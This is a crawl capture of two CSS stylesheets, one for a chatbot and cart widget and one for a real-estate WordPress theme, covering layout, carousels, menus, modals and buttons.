.ff-shopify-cart-description{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:40%;padding:12px 16px 0;gap:12px}.ff-shopify-view-cart-container .ff-shopify-view-cart-footer,.ff-shopify-view-cart-container .ff-shopify-view-cart-products .ff-shopify-cart-buttons{-webkit-flex-direction:column;grid-gap:12px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-orient:vertical;-webkit-box-direction:normal}.ff-shopify-view-cart-container .ff-shopify-view-cart-products .ff-shopify-cart-buttons{display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:12px 16px 16px;margin-bottom:0;margin-top:7px;border-bottom:1px solid #ccc}.ff-shopify-view-cart-container .ff-shopify-view-cart-footer .cart-buttons-confirm,.ff-shopify-view-cart-container .ff-shopify-view-cart-products .ff-shopify-cart-buttons .cart-buttons-alter{height:32px}.ff-shopify-view-cart-container .ff-shopify-view-cart-footer{display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:16px;margin-top:16px}.shopify-all-products .control-dots{gap:4px}.sf-whatsapp-multiple-w{position:relative;max-width:440px;min-width:56px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:2px;font-family:Poppins;font-family:var(--fontFamily)}.sf-toaster-w,.sf-toaster-w>.sf-chatbot-offline>div:first-of-type,.sf-whatsapp-multiple-w .sf-whatsapp-multiple-result-w{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.sf-whatsapp-multiple-w .sf-whatsapp-multiple-result-w{display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:auto!important;margin:2px 0 4px;gap:4px}.sf-toaster-w{position:absolute;padding:4px;height:auto;width:100%;color:#fff;color:var(--srvMsgColor);font-family:Poppins;font-family:var(--fontFamily);-webkit-box-shadow:0 12px 24px 0 rgba(0,0,0,.16);box-shadow:0 12px 24px 0 rgba(0,0,0,.16);text-align:center;background-color:#383ff6;background-color:var(--srvMsgBackground);display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;z-index:12}.ff-chatbot-h2,.ff-chatbot-h3{font-family:var(--fontFamily),Inter;font-weight:600;font-stretch:normal;font-style:normal}.sf-toaster-w>.sf-chatbot-offline{padding:8px 16px}.sf-toaster-w>.sf-chatbot-offline svg{margin-right:8px;fill:#ffffff;fill:var(--srvMsgColor);width:20px;height:20px}.sf-toaster-w>.sf-chatbot-offline>div:first-of-type{display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.sf-toaster-w>.sf-chatbot-offline>div:nth-of-type(2){text-transform:uppercase;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:end;-ms-flex-pack:end;justify-content:end;font-size:10px;font-weight:600}.sf-toaster-w .session-toaster-main-body{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:780px;width:100%}.sf-toaster-w .session-toaster-main-body .toaster-message-container,.sf-toaster-w .toaster-main-body .toaster-message-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:8px}.pop-up-snack-bar-div,.sf-toaster-w .toaster-main-body{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.sf-toaster-w .session-toaster-main-body .toaster-message-container .toaster-message-icon,.sf-toaster-w .toaster-main-body .toaster-message-container .toaster-message-icon{background:#fff;background:var(--srvMsgColor);min-width:40px;max-width:40px;height:40px;border-radius:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-right:12px;margin-left:4px}.sf-toaster-w .session-toaster-main-body .toaster-message-container .toaster-message,.sf-toaster-w .toaster-main-body .toaster-message-container .toaster-message{margin:4px;text-align:left}.sf-toaster-w .session-toaster-main-body .toaster-buttons-container,.sf-toaster-w .toaster-main-body .toaster-buttons-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:4px 4px 4px 60px;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.sf-toaster-w .session-toaster-main-body .toaster-buttons-container .button-holder,.sf-toaster-w .toaster-main-body .toaster-buttons-container .button-holder{margin-left:12px}.sf-toaster-w .session-toaster-main-body .toaster-buttons-container .button-holder button,.sf-toaster-w .toaster-main-body .toaster-buttons-container .button-holder button{width:auto}.sf-toaster-w .toaster-main-body{display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:780px;width:100%}.pop-up-snack-bar-div{display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;width:100%}.pop-up-snack-bar{padding:0 10px;position:absolute;bottom:24px}.pop-up-snack-bar .snack-msg{margin:auto;z-index:1;position:relative;text-align:center;word-wrap:break-word;line-break:normal;word-break:break-all;min-width:100px;max-width:756px;height:auto;padding:14px;border-radius:25px;-webkit-box-shadow:0 6px 12px 0 rgba(0,0,0,.28);box-shadow:0 6px 12px 0 rgba(0,0,0,.28);color:#fff;background-color:var(--selectedColor);background-color:var(--selectedColor + '99', #383ff6)}.sf-lang-confirmation-w,.sf-lang-confirmation-w .langConfirm{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}@media only screen and (max-width:470px){.list-grid-wrapper{grid-template-columns:1fr!important}}@media only screen and (min-width:800px){.sf-chatbot.campaign-bot .header-btn-wrapper{position:absolute;right:10px}.sf-chatbot.campaign-bot .slider-wrapper{max-width:720px;left:-20px}.sf-chatbot.campaign-bot .sfchatbot-carousel-wrapper{left:0;width:100%;width:calc(100% + 40px)!important}.sf-chatbot.campaign-bot .sfchatbot-carousel-wrapper.shadow-left{left:0!important}.sf-chatbot.campaign-bot .sfchatbot-carousel-wrapper.shadow-left .slider-wrapper:before{-webkit-box-shadow:0 8px 16px 0 rgb(0 0 0 / 50%);box-shadow:0 8px 16px 0 rgb(0 0 0 / 50%);left:-15px}.sf-chatbot.campaign-bot .sfchatbot-carousel-wrapper.shadow-left .control-dots{left:-12px!important}.sf-chatbot.campaign-bot .sfchatbot-carousel-wrapper.shadow-right .slider-wrapper:after{-webkit-box-shadow:0 8px 16px 0 rgb(0 0 0 / 50%);box-shadow:0 8px 16px 0 rgb(0 0 0 / 50%);right:-15px}.sf-chatbot.campaign-bot .ff-carouselButtons.ff-left{left:-20px!important}.sf-chatbot.campaign-bot .ff-carouselButtons.ff-right{right:20px!important}.sf-chatbot.campaign-bot .toaster-main-body{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.sf-chatbot.campaign-bot .toaster-main-body .toaster-message-container{margin-left:0!important;margin-right:0!important}.sf-chatbot.campaign-bot .toaster-main-body .toaster-message-container .toaster-message,.sf-chatbot.campaign-bot .toaster-main-body .toaster-message-container .toaster-message-icon{margin-left:0!important}.sf-chatbot.campaign-bot .toaster-main-body .toaster-buttons-container{margin-left:78px!important;margin-right:0!important}.sf-chatbot.campaign-bot .header-title{max-width:780px!important;width:65%;margin:0 auto}.list-grid-wrapper{grid-template-columns:1fr!important}.list-carousel-submit{bottom:40px!important;max-width:440px;min-width:320px;width:25%!important;right:18px;left:unset!important}}.sf-chatmodal-overlay,.sf-lang-confirmation-w{top:0;width:100%;height:100%;position:absolute}@media only screen and (max-width:760px){.slider-wrapper::after,.slider-wrapper::before{-webkit-box-shadow:none!important;box-shadow:none!important}}.sf-lang-confirmation-w{display:flex;border-radius:10px;z-index:1}.sf-lang-confirmation-w .langConfirm{display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.sf-chatmodal-overlay{left:0;background:rgba(255,255,255,.85);-webkit-transition:visibility 0s linear .3s,opacity .3s;transition:visibility 0s linear .3s,opacity .3s}.sf-chatmodal-select{border:none;-webkit-appearance:none;-moz-appearance:none;background-color:transparent}.sf-chatmodal-body{position:absolute;margin:0 auto;width:80%;top:33%;left:10%;background-color:#fff;-webkit-box-shadow:0 0 1.5em rgba(0,0,0,.35);box-shadow:0 0 1.5em rgba(0,0,0,.35);text-align:center;border-radius:5px;color:#666}#sf-chatmodal-content{padding:2rem}.multiselect-for-whatsapp .display-msg{margin-bottom:6px}.multiselect-for-whatsapp .cards-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:6px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;font-size:16px}.multiselect-for-whatsapp .cards-container .card{max-width:246px;background-color:#383ff6;background-color:var(--srvMsgBackground);border-radius:10px;padding-bottom:2px}.multiselect-for-whatsapp .cards-container .card .multiselect-video{margin:6px;border:none;border-radius:8px}.multiselect-for-whatsapp .cards-container .card .multiselect-video-mp4{width:300px}.multiselect-for-whatsapp .cards-container .card .multiselect-image{width:100%;height:284px;-o-object-fit:cover;object-fit:cover;padding:3px;border-radius:10px}.multiselect-for-whatsapp .cards-container .card p{color:#fff;color:var(--srvMsgColor);padding:0 10px}.multiselect-for-whatsapp .cards-container .card .description{text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-break:break-all;overflow:hidden;color:#fff;color:var(--srvMsgColor)}.multiselect-for-whatsapp .cards-container .card .card-time-stamp{color:#667781;font-size:11px;text-align:right}.multiselect-for-whatsapp .cards-container .select{width:320px;height:36px;background-color:#1f2c34;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:6px;color:#5fe3e3;margin-bottom:12px;cursor:pointer}.list-for-whatsapp{background-color:#383ff6;background-color:var(--srvMsgBackground);color:#fff;color:var(--srvMsgColor);border-radius:11px!important;padding:5px 8px 2px!important;white-space:break-spaces;width:100%}.list-for-whatsapp .confirm-button{color:#fff;color:var(--srvMsgColor)}.carousel .control-arrow,.carousel.carousel-slider .control-arrow{-webkit-transition:.25s ease-in;transition:.25s ease-in;opacity:.4;position:absolute;z-index:2;top:20px;background:0 0;border:0;font-size:32px;cursor:pointer}.carousel,.carousel .carousel,.carousel .slide,.carousel .slider,.carousel .thumbs{position:relative}.carousel .control-arrow:before,.carousel.carousel-slider .control-arrow:before{margin:0 5px;display:inline-block;border-top:8px solid transparent;border-bottom:8px solid transparent;content:''}.carousel .control-disabled.control-arrow{opacity:0;cursor:inherit;display:none}.carousel .control-prev.control-arrow{left:0}.carousel .control-prev.control-arrow:before{border-right:8px solid #fff}.carousel .control-next.control-arrow{right:0}.carousel .control-next.control-arrow:before{border-left:8px solid #fff}.carousel{width:100%}.carousel img{width:100%;display:inline-block;pointer-events:none}.carousel .control-arrow{outline:0;border:0;background:0 0;top:50%;margin-top:-13px;font-size:18px}.carousel .thumbs-wrapper{margin:20px;overflow:hidden}.carousel .thumbs{-webkit-transition:.15s ease-in;transition:.15s ease-in;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);list-style:none;white-space:nowrap}.carousel .thumb{-webkit-transition:border .15s ease-in;transition:border .15s ease-in;display:inline-block;margin-right:6px;white-space:nowrap;overflow:hidden;border:3px solid #fff;padding:2px}.carousel .thumb:focus{border:3px solid #ccc;outline:0}.carousel .thumb.selected,.carousel .thumb:hover{border:3px solid #333}.carousel .thumb img{vertical-align:top}.carousel.carousel-slider{margin:0;overflow:hidden}.carousel.carousel-slider .control-arrow{top:0;color:#fff;font-size:26px;bottom:0;margin-top:0;padding:5px}.carousel.carousel-slider .control-arrow:hover{background:rgba(0,0,0,.2)}.carousel .slider-wrapper{overflow:hidden;margin:auto;width:100%;-webkit-transition:height .15s ease-in;transition:height .15s ease-in}.carousel .slider-wrapper.axis-horizontal .slider,.carousel .slider-wrapper.axis-vertical{-ms-box-orient:horizontal;display:-webkit-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex}.carousel .slider-wrapper.axis-horizontal .slider .slide{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column}.carousel .slider-wrapper.axis-vertical .slider{-webkit-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.carousel .slider{margin:0;padding:0;list-style:none;width:100%}.carousel .slider.animated{-webkit-transition:.35s ease-in-out;transition:.35s ease-in-out}.carousel .slide{min-width:100%;margin:0;text-align:center}.carousel .slide img{width:100%;vertical-align:top;border:0}.carousel .slide iframe{display:inline-block;width:calc(100% - 80px);margin:0 40px 40px;border:0}.carousel .slide .legend{-webkit-transition:opacity .35s ease-in-out;transition:opacity .35s ease-in-out;position:absolute;bottom:40px;left:50%;margin-left:-45%;width:90%;border-radius:10px;background:#000;color:#fff;padding:10px;font-size:12px;text-align:center;opacity:.25}.carousel .control-dots{position:absolute;bottom:0;margin:10px 0;text-align:center;width:100%;z-index:1}@media (min-width:960px){.carousel .control-dots{bottom:0}}.carousel .control-dots .dot{-webkit-transition:opacity .25s ease-in;transition:opacity .25s ease-in;opacity:.3;-webkit-box-shadow:1px 1px 2px rgba(0,0,0,.9);box-shadow:1px 1px 2px rgba(0,0,0,.9);background:#fff;border-radius:50%;width:8px;height:8px;cursor:pointer;display:inline-block;margin:0 8px}.carousel .carousel-status{position:absolute;top:0;right:0;padding:5px;font-size:10px;text-shadow:1px 1px 1px rgba(0,0,0,.9);color:#fff}.ff-chatbot-h2{font-size:3rem!important;line-height:1.33;letter-spacing:.576rem!important}.ff-chatbot-h3{font-size:2.25rem!important;line-height:1.22;letter-spacing:.0048rem!important}.ff-chatbot-h4,.ff-chatbot-h5{line-height:1.33;font-family:var(--fontFamily),Inter;font-weight:600;font-stretch:normal;font-style:normal}.ff-chatbot-h4{font-size:1.875rem!important;letter-spacing:.0096rem!important}.ff-chatbot-h5{font-size:1.5rem!important;letter-spacing:.02rem!important}.ff-chatbot-h6{font-family:var(--fontFamily),Inter;font-family:var(--fontFamily),Inter;font-size:1.25rem!important;font-weight:600;font-stretch:normal;font-style:normal;line-height:1.4;letter-spacing:.03rem!important}.ff-chatbot-body1,.ff-chatbot-body2{line-height:1.5;font-family:var(--fontFamily),Inter;font-weight:400;font-stretch:normal;font-style:normal}.ff-chatbot-body1{font-size:1rem!important;letter-spacing:.02rem!important}.ff-chatbot-body2{font-size:.875rem!important;letter-spacing:.03rem!important}.ff-chatbot-caption{font-family:var(--fontFamily),Inter;font-family:var(--fontFamily),Inter;font-size:.75rem!important;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.6;letter-spacing:.033rem!important}.ff-chatbot-overline,.ff-chatbot-timestamp{font-family:var(--fontFamily),Inter;font-size:.625rem!important;font-stretch:normal;font-style:normal;letter-spacing:.1rem!important}.ff-chatbot-overline{font-weight:600;line-height:2}.ff-chatbot-timestamp{font-weight:400;line-height:1.6rem!important}.MuiAutocomplete-popper{z-index:99999999!important}.MuiAutocomplete-popper>.MuiPaper-root{-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.28)!important;box-shadow:0 2px 4px 0 rgba(0,0,0,.28)!important}.workflowdrop[aria-selected=true],.workflowdrop[aria-selected=true].Mui-focused{background-color:var(--colorScale-1-1f)!important;background-color:var(--colorScale-1-1f)!important}.workflowdrop{padding-top:0!important;padding-bottom:0!important}::-webkit-scrollbar{width:.5rem;height:.5rem;margin:0 3.313rem 0 0;padding:0 .063rem 13.063rem}::-webkit-scrollbar-thumb{width:.375rem;height:3.438rem;border-radius:11px;background-color:#a9a9a9}::-webkit-scrollbar-thumb:hover{background:#555}@font-face{font-family:BTSE-Bold;src:url(/Popup/chatsdk/v1/fonts/BTSE-Boldb832865959dd7c8a9e7cdb7a5c596141.otf) format('opentype');font-weight:700}@font-face{font-family:BTSE-Light;src:url(/Popup/chatsdk/v1/fonts/BTSE-Light7d277088343227f6fc8222f4a2561627.otf) format('opentype');font-weight:300}@font-face{font-family:BTSE-Medium;src:url(/Popup/chatsdk/v1/fonts/BTSE-Medium09752850fb7c91936340b5ce2026dfed.otf) format('opentype');font-weight:500}@font-face{font-family:BTSE-Regular;src:url(/Popup/chatsdk/v1/fonts/BTSE-Regular65a3f0a2d94896b842b97bf498884138.otf) format('opentype');font-weight:400}

--- FILE ---
content_type: text/css
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/assets/css/project-residential.css?ver=6.9
body_size: 3434
content:
.mm-ocd li a,
.mm-ocd li span {
    font-size: 1.5rem;
    letter-spacing: 0.16667rem;
    line-height: 2.5rem;
    transition: 0.3s ease-out;
    font-weight: 700;
}
.lnt-upcoming-btn,
.mm-ocd li a,
.mm-ocd li span {
    transition: 0.3s ease-out;
}
.hero-banner .media button {
    border: 0;
    padding: 0;
    background-color: transparent;
    width: 100%;
}
.ttl-10697 .description,
.ttl-10697 .heading {
    text-align: right !important;
}
.content.ttl-10697 {
    right: 6% !important;
    top: 30% !important;
}
.disclaimer {
    position: absolute;
    z-index: 1;
    left: 0;
    right: auto;
    top: auto;
    bottom: 0;
    color: #fff;
    font-size: 1.1rem;
    padding: 15px;
}
.offer-image {
    margin-top: 10px;
}
#titledHeroBanner.hero-banner .content {
    top: 50%;
    bottom: auto;
    transform: translateY(-50%);
}
.hero-banner .content .description.sub-description {
    font-size: 2.43333rem;
    line-height: 2.5;
}
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) and (-webkit-min-device-pixel-ratio: 1) {
    .offer-image img {
        margin: 0 auto;
    }
}
.hero-banner .content .description.head_d,
.hero-banner .content .heading.head_d {
    display: block;
}
#more,
#overviewmore,
.dropdown-menu.show,
.dropdown-submenu.show,
.dropdown-toggle::after,
.hero-banner .content .description.head_m,
.hero-banner .content .heading.head_m,
.mm-ocd .mm-spn.mm-spn--navbar ul:before {
    display: none;
}
@media screen and (max-width: 425px) {
    .disclaimer {
        font-size: 0.7rem;
        padding: 10px;
    }
    .offer-image img {
        width: 60%;
        margin: 0 auto;
    }
    .hero-banner .content .description.head_d,
    .hero-banner .content .heading.head_d {
        display: none;
    }
    .hero-banner .content .description.head_m,
    .hero-banner .content .heading.head_m {
        display: block;
    }
}
.exclusive-residences {
    padding: 2rem 0;
    min-height: auto !important;
}
.lnt-btn:focus {
    text-decoration: none;
    outline: 0;
}
.exclusive-residences-boxes h4 {
    font-size: 20px;
    font-family: Gotham;
    font-style: normal;
    font-variant: normal;
    margin-bottom: 2.5rem;
    line-height: 1.25;
    text-align: left;
    color: #07518c;
    text-transform: capitalize;
}
.array-details h4,
.array-details p,
.array-lists p,
.exclusive-residences-boxes p {
    margin-bottom: 15px;
    color: #07518c;
    font-family: Gotham;
    font-style: normal;
    font-variant: normal;
}
.exclusive-residences-boxes p {
    font-size: 1.33333rem;
    line-height: 1.5;
    text-align: justify;
}
.array-details h4 {
    font-size: 20px;
    line-height: 1.25;
    text-align: left;
    text-transform: capitalize;
}
.array-details p,
.array-lists p {
    font-size: 1.33333rem;
    line-height: 1.5;
    text-align: left;
}
.array-lists h5,
ul.rera-list li p {
    margin-bottom: 5px;
}
.array-lists h5 {
    font-size: 18px;
    font-family: Gotham;
    font-style: normal;
    font-variant: normal;
    line-height: 1.25;
    text-align: left;
    color: #07518c;
    text-transform: capitalize;
}
.lnt-upcoming-btn,
.mm-ocd li a,
.mm-ocd li span {
    text-transform: uppercase;
}
.grecaptcha-badge {
    visibility: hidden !important;
}
.btn-partner-us {
    padding: 3px !important;
}
.imgtooltip {
    position: relative;
    display: inline-block;
}
.tooltiptext {
    visibility: hidden;
    width: 110px;
    background-color: #07518c;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 0;
    position: absolute;
    z-index: 1;
    top: 100%;
    left: 50%;
    margin-left: -55px;
    font-size: 10px;
    border: 2px solid #ffc71b;
}
.lnt-upcoming-btn,
.lnt-upcoming-btn:hover {
    color: #ffc71b;
    text-decoration: none;
}
.imgtooltip:hover .tooltiptext {
    visibility: visible;
}
.lnt-upcoming-btn {
    font-size: 1.2rem;
    font-family: Gotham;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.1rem;
    border: 2px solid #ffc71b;
    border-radius: 20px;
    padding: 7px 15px;
    background: #fff;
}
#siteHeader .search .search-wrapper .search-input input {
    max-width: 75%;
}
#siteHeader .search .search-wrapper .search-input input.lnt-btn {
    max-width: 80px;
    background: #05518c !important;
    color: #ffcf3c !important;
    border: 1px solid #ffcf3c;
    margin-top: 0.1em;
    position: absolute;
    right: 0;
}
#siteHeader .search .btn-close {
    right: 26%;
}
.global-menu .menu-items-wrapper ul.menu-items li.dropdown .dropdown-menu li.dropdown-submenu {
    width: 100%;
    margin: 0;
}
.global-menu .menu-items-wrapper ul.menu-items li.dropdown ul.dropdown-menu li.dropdown-submenu a {
    color: #fff;
    background: #07518c;
    padding-left: 1.66667rem;
    padding-right: 1.66667rem;
}
.global-menu .menu-items-wrapper ul.menu-items li.dropdown ul.dropdown-menu li.dropdown-submenu ul.dropdown-menu li:hover > a,
.global-menu .menu-items-wrapper ul.menu-items li.dropdown ul.dropdown-menu li.dropdown-submenu:hover > a,
.mm-ocd li a:hover {
    background: #ffc71b;
    color: #07518c;
}
.plusButton {
    display: none;
    color: #ffc71c;
    position: absolute;
    right: 0;
    top: 0;
    background-color: #ffc71c;
    height: 41px;
    width: 35px;
}
span.plusButton:before {
    content: "";
    display: block;
    width: 0;
    height: 0;
    border-top: 8px solid #07518c;
    border-right: 8px solid transparent;
    border-bottom: 0 solid transparent;
    border-left: 8px solid transparent;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.mm-ocd {
    z-index: 100000;
}
.mm-ocd li span {
    display: block;
    font-family: Gotham;
    font-style: normal;
    font-variant: normal;
    padding: 1rem 3rem 1rem 1.5rem;
    color: #07518c;
    text-decoration: none;
}
.mm-ocd li a {
    display: block;
    font-family: Gotham;
    font-style: normal;
    font-variant: normal;
    padding: 1rem 1.5rem;
    color: #07518c;
    text-decoration: none;
}
.mm-ocd .mm-spn li:after {
    margin-left: 0;
    border-top: 2px solid #ffc71b;
    opacity: 1;
}
.mm-ocd .mm-spn.mm-spn--navbar:after {
    content: "Take Me To";
    display: inline-block;
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.41667rem;
    color: #07518c;
    text-align: center;
    border-bottom: 0.3rem solid #07518c;
    opacity: 1;
}
.mm-ocd .mm-spn li:before,
.mm-spn.mm-spn--navbar:before {
    border-color: #07518c;
    opacity: 1;
}
.mm-ocd .mm-spn li:before {
    top: 45%;
}
:root {
    --mm-spn-item-height: 60px;
}
.mm-ocd .mm-spn.mm-spn--light {
    background: #e9e9e9;
}
#myCloseButton {
    display: none;
    position: relative;
    z-index: 999999;
}
.d-desktop-hide,
.dis_none {
    display: none !important;
}
.d-desktop-hide span {
    margin-top: 7px;
}
.enquiryModal h1 {
    background: #07518c;
    color: #fff;
    display: block;
    width: 100%;
    text-align: center;
    padding: 0.8em 0;
    position: absolute;
    top: 0;
}
.enquiryModal .lnt-modal__dialog {
    width: 40vw;
}
.enquiryModal .lnt-modal__content {
    padding: 0 !important;
    background: #fff;
    min-width: 40vw;
}
.enquiryModal .form-modal {
    margin-top: 5em;
    display: block;
    padding-bottom: 3em;
    width: 100%;
}
.download-custom-modal-dialog .form-modal .form-group,
.enquiryModal .form-modal .form-group {
    display: block;
    width: 90%;
    margin: 0 auto;
}
.download-custom-modal-dialog .form-modal .form-group input,
.enquiryModal .form-modal .form-group input {
    padding: 1rem 1.6rem;
}
.enquiryModal .form-modal .form-group .form-item {
    margin: 1em 0;
}
.download-custom-modal-dialog .form-modal .form-group .lnt-btn,
.enquiryModal .form-modal .form-group .lnt-btn {
    min-width: 300px;
    font-size: 1.8rem;
    margin-top: 1em;
}
.enquiryModal .form-modal .form-group .form-item .form-control.sel-prop {
    font-size: 1.2rem !important;
    letter-spacing: -0.015em;
    margin: 0;
    max-width: 100%;
    padding: 1rem 1.8rem;
    min-height: 46px;
    background: url(<?=get_images_path()?>/select_br_down.png) right no-repeat #fff;
    -webkit-appearance: none;
    background-position-x: 95%;
}
.download-custom-modal-dialog .form-modal .form-group .form-item input[type="checkbox"],
.enquiryModal .form-modal .form-group .form-item input[type="checkbox"] {
    padding: 0.5em;
    -webkit-appearance: checkbox;
}
.download-custom-modal-dialog .form-modal .form-group .form-item .checkboxlabel,
.form-item .checkboxlabel {
    font-size: 11px;
}
.enquiryModal .form-modal .form-group .form-item .form-control.sel-cc {
    font-size: 1.2rem !important;
    letter-spacing: -0.015em;
    margin: 0;
    display: inline-block;
    max-width: 28%;
    padding: 1rem 1.8rem;
    min-height: 46px;
    background: url(<?=get_images_path()?>/select_br_down.png) right no-repeat #fff;
    -webkit-appearance: none;
    background-position-x: 95%;
}
.download-custom-modal-dialog .form-modal .form-group .form-item .input-mobile,
.enquiryModal .form-modal .form-group .form-item .input-mobile {
    display: inline-block;
    max-width: 70%;
}
.enquiryModal .form-modal .lnt_form_msg {
    color: red;
}
#enq_form .cap_input {
    width: 35px;
    padding: 0 5px;
    height: 37px;
    border: 1px solid #fecb00;
    border-radius: 5px;
    margin: 0;
    float: left;
}
.rera-list-wrap {
    display: flex;
}
ul.rera-list {
    list-style-type: none;
    font-family: sans-serif;
    margin: 0 30px 33px 0;
}
@media (max-width: 700px) {
    .rera-list-wrap {
        display: flex;
        flex-wrap: wrap;
    }
    ul.rera-list {
        widtgh: 100%;
    }
}
ul.rera-list li {
    margin: 0 0 15px;
}
ul.rera-list li p strong {
    padding-left: 12px;
}
.rera-main-wrap {
    width: 100%;
    display: flex;
    justify-content: center;
    padding-right: 20%;
}
@media (max-width: 1023px) {
    .rera-main-wrap {
        flex-flow: row wrap;
        justify-content: flex-start;
        padding-right: 0;
    }
}
.img-disclaimer {
    display: block;
    word-break: normal;
    position: absolute;
    left: 10px;
    bottom: 10px;
    font-size: 9px;
    color: #fff;
}
.overview_img_slider {
    width: 100%;
    display: inline-block;
}
.overview_img_slider .slider-gallery-item {
    position: relative;
}
.lnt-cus-download-btn::after,
.lnt-cus-download-btn::before {
    content: " ";
    position: absolute;
    transform: translateY(50%);
    transition: 0.2s;
}
.projects .project-overview .wrapper .media.hide_white_sign .item {
    object-fit: contain;
    object-position: center top;
}
#overviewmyBtn {
    background: #07518c;
    color: #fff;
    text-align: left;
    display: flex;
    align-items: center;
    width: fit-content;
    font-size: 15px;
    padding: 5px 15px;
    font-family: Gotham !important;
    font-weight: 500;
    border: 1px solid #07518c;
    text-decoration: none;
}
#overviewmyBtn:hover {
    text-decoration: none;
}
#overviewmyBtn:focus {
    border: none;
    outline: 0;
}
#overviewmyBtn img {
    width: 9px;
    margin-left: 4px;
}
.lnt-cus-download-btn {
    position: relative;
    padding: 0.66667rem 1.16667rem;
    border: 0.25rem solid #07518c;
    font-size: 1.25rem;
    font-family: Arial;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    letter-spacing: normal;
    color: #08548d !important;
    background: #fff !important;
    text-align: center;
    cursor: pointer;
    transition: 0.25s;
    text-decoration: none;
    white-space: nowrap;
    max-width: 100%;
    min-width: 125px;
    display: inline-block;
}
.lnt-cus-download-btn::before {
    width: 35px;
    height: 8%;
    z-index: 1;
    right: 0;
    bottom: -4%;
    padding: 2px 5px 1px 0;
    background: #fff;
}
.lnt-cus-download-btn::after {
    width: 70px;
    height: 14px;
    z-index: 2;
    right: 20px;
    bottom: -3%;
    padding: 0;
    background-image: url(https://www.lntrealty.com/wp-content/themes/lntrealty/assets/images/btn-arrow.png);
    background-size: 100% 100%;
    background-repeat: no-repeat;
    background-position: center left;
}
.lnt-cus-download-btn:active,
.lnt-cus-download-btn:hover {
    color: #07518c;
    background: #fff;
    text-decoration: none;
    border: 0.25rem solid #ffc71b;
}
.lnt-cus-download-btn:hover::after {
    right: 0;
    background-color: transparent;
}
.modal {
    display: none;
    position: fixed;
    z-index: 99999;
    padding-top: 100px;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgba(0, 0, 0, 0.4);
}
.modal-content {
    background-color: #fefefe;
    margin: auto;
    border: 1px solid #888;
    width: 40vw !important;
}
.close {
    position: absolute;
    top: 5px;
    right: 5px;
    opacity: 1;
}
.close:focus,
.close:hover {
